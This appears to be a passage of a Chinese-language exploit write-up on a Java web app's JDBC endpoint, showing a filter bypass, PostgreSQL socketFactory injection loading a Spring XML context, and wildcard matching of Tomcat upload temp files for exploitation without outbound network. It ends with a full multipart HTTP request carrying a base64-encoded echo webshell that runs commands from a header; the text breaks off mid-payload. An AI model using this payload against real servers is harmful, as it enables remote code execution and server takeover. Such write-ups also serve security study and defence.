
这里通过一个,替换了&url,以逗号为分隔符,将两个url参数拼接到一起,这样就可以成功绕过Filter的阻碍

我们继续看到Controller中,这里这段代码,直接禁止程序进行网络访问操作(之前不知道,现在才理解了为什么会有那么多不出网情况下的利用),因此我们无法通过http请求来获取Poc里面的值
1
| System.setSecurityManager(new ForbiddenNetworkAccessSecurityManager());
|
接下来就要解析Url里面的环境变量了
我们使用${catalina.home}作为socketFactoryArg的值
跟到ClassPathXmlApplicationContext的构造方法内,走入setConfigLoacations方法中,里面有个resolvePath,继续跟进

跟进resolvePath后继续跟入getEnvironment方法内,这里的createEnvronment创建了一个StandardEnvironment对象,这个对象是spring中用来处理环境变量的类

步出,准备跟进resolveRequiredPlaceholders方法

继续跟进doResolcePlaceholders方法,应该是通过构造的strictHelper对text的内容进行解析

一步一步跟到parseStringValue中,这里将${}中的内容截取出来

然后将catalina.home的值解析成了我们tomcat临时文件的路径

当我们以文件上传的格式传入数据时,就会创建这个临时文件,内容是我们所上传的东西,在调用完成后这个文件就会消失

临时文件的名称是随机的,但是我们可以通过通配符来匹配临时文件从而进行命令执行,这里我们将socketFactoryArg的值替换为file://${catalina.home}/**/*.tmp进行分析
在refresh方法中,进行加载文件时,会走到getResources方法中,调用栈如下
1
2
3
4
5
6
7
8
9
10
11
12
| getResources:279, PathMatchingResourcePatternResolver (org.springframework.core.io.support)
getResources:1423, AbstractApplicationContext (org.springframework.context.support)
loadBeanDefinitions:231, AbstractBeanDefinitionReader (org.springframework.beans.factory.support)
loadBeanDefinitions:203, AbstractBeanDefinitionReader (org.springframework.beans.factory.support)
loadBeanDefinitions:265, AbstractBeanDefinitionReader (org.springframework.beans.factory.support)
loadBeanDefinitions:128, AbstractXmlApplicationContext (org.springframework.context.support)
loadBeanDefinitions:94, AbstractXmlApplicationContext (org.springframework.context.support)
refreshBeanFactory:130, AbstractRefreshableApplicationContext (org.springframework.context.support)
obtainFreshBeanFactory:671, AbstractApplicationContext (org.springframework.context.support)
refresh:553, AbstractApplicationContext (org.springframework.context.support)
<init>:144, ClassPathXmlApplicationContext (org.springframework.context.support)
<init>:85, ClassPathXmlApplicationContext (org.springframework.context.support)
|
经过一些判断后,最终会走到isPattern方法处

我们跟进查看一下该方法,可看到该方法里面的代码逻辑是判断:路径字符中是否有用通配符,从而决定是否要做模式匹配搜索

走入findPathMatchingResources方法中,跟进doFindPathMatchingFileResources
doFindPathMatchingFileResources方法中,就可以找到我们的临时文件,最后通过file协议读取内容

通过JavaChains构建一个回显马xml,然后构造数据包进行请求
 构造数据包如下,一个数据包就可以完成不出网的利用
构造数据包如下,一个数据包就可以完成不出网的利用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| POST /jdbc?url=jdbc:postgresql:///test/?a=&url=%26socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext%26socketFactoryArg=file://%24%7bcatalina.home%7d/**/*.tmp HTTP/1.1
Host: 192.168.111.1:8080
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
X-Authorization: whoami
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIg9FMRJD9ScjO8dH
Content-Length: 135
------WebKitFormBoundaryIg9FMRJD9ScjO8dH
Content-Disposition: form-data; name="1"
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="decoder" class="org.springframework.beans.factory.config.MethodInvokingFactoryBean">
<property name="staticMethod" value="javax.xml.bind.DatatypeConverter.parseBase64Binary"/>
<property name="arguments">
<list>
<value>yv66vgAAADIBOwEAXm9yZy9hcGFjaGUvY29tbW9tcy9iZWFudXRpbHMvY295b3RlL2ludHJvc3BlY3QvQW5ub3RhdGVkTWVtYmVyMjA5ZjAxMzVmYzM5NDY2ZDg0ZWY3NWZlODA2YmZjYjgHAAEBABBqYXZhL2xhbmcvT2JqZWN0BwADAQAGPGluaXQ+AQADKClWAQATamF2YS9sYW5nL0V4Y2VwdGlvbgcABwwABQAGCgAEAAkBAANydW4MAAsABgoAAgAMAQAQZ2V0UmVxSGVhZGVyTmFtZQEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAPWC1BdXRob3JpemF0aW9uCAAQAQAeamF2YS9sYW5nL05vU3VjaEZpZWxkRXhjZXB0aW9uBwASAQATamF2YS9sYW5nL1Rocm93YWJsZQcAFAEAEGphdmEvbGFuZy9UaHJlYWQHABYBAApnZXRUaHJlYWRzCAAYAQAPamF2YS9sYW5nL0NsYXNzBwAaAQASW0xqYXZhL2xhbmcvQ2xhc3M7BwAcAQARZ2V0RGVjbGFyZWRNZXRob2QBAEAoTGphdmEvbGFuZy9TdHJpbmc7W0xqYXZhL2xhbmcvQ2xhc3M7KUxqYXZhL2xhbmcvcmVmbGVjdC9NZXRob2Q7DAAeAB8KABsAIAEAGGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZAcAIgEADXNldEFjY2Vzc2libGUBAAQoWilWDAAkACUKACMAJgEABmludm9rZQEAOShMamF2YS9sYW5nL09iamVjdDtbTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwwAKAApCgAjACoBABNbTGphdmEvbGFuZy9UaHJlYWQ7BwAsAQAHZ2V0TmFtZQwALgAPCgAXAC8BAARodHRwCAAxAQAQamF2YS9sYW5nL1N0cmluZwcAMwEACGNvbnRhaW5zAQAbKExqYXZhL2xhbmcvQ2hhclNlcXVlbmNlOylaDAA1ADYKADQANwEACEFjY2VwdG9yCAA5AQAIZ2V0Q2xhc3MBABMoKUxqYXZhL2xhbmcvQ2xhc3M7DAA7ADwKAAQAPQEABnRhcmdldAgAPwEAEGdldERlY2xhcmVkRmllbGQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZDsMAEEAQgoAGwBDAQAXamF2YS9sYW5nL3JlZmxlY3QvRmllbGQHAEUKAEYAJgEAA2dldAEAJihMamF2YS9sYW5nL09iamVjdDspTGphdmEvbGFuZy9PYmplY3Q7DABIAEkKAEYASgEACGVuZHBvaW50CABMAQAGdGhpcyQwCABOAQAHaGFuZGxlcggAUAEADWdldFN1cGVyY2xhc3MMAFIAPAoAGwBTAQAGZ2xvYmFsCABVAQAOZ2V0Q2xhc3NMb2FkZXIBABkoKUxqYXZhL2xhbmcvQ2xhc3NMb2FkZXI7DABXAFgKABsAWQEAIm9yZy5hcGFjaGUuY295b3RlLlJlcXVlc3RHcm91cEluZm8IAFsBABVqYXZhL2xhbmcvQ2xhc3NMb2FkZXIHAF0BAAlsb2FkQ2xhc3MBACUoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvQ2xhc3M7DABfAGAKAF4AYQoAGwAvAQAKcHJvY2Vzc29ycwgAZAEAE2phdmEvdXRpbC9BcnJheUxpc3QHAGYBAARzaXplAQADKClJDABoAGkKAGcAagEAFShJKUxqYXZhL2xhbmcvT2JqZWN0OwwASABsCgBnAG0BAANyZXEIAG8BAAdnZXROb3RlCABxAQARamF2YS9sYW5nL0ludGVnZXIHAHMBAARUWVBFAQARTGphdmEvbGFuZy9DbGFzczsMAHUAdgkAdAB3AQAHdmFsdWVPZgEAFihJKUxqYXZhL2xhbmcvSW50ZWdlcjsMAHkAegoAdAB7AQAJZ2